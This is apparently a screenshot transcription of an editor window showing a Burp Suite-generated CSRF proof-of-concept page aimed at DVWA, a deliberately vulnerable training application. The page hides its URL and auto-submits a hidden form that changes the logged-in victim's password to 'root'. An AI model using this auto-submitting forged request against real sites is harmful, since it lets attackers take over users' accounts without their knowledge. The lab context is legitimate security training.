 E:\phpstudy_pro\WWW\www.eval.com\poc.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
poc.html ×
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://www.dvwa.com/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="root" />
7 <input type="hidden" name="password&#95;conf" value="root" />
8 <input type="hidden" name="Change" value="Change" />
9 <!-- <input type="submit" value="Submit request" />-->
10 </form>
11 <script>
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>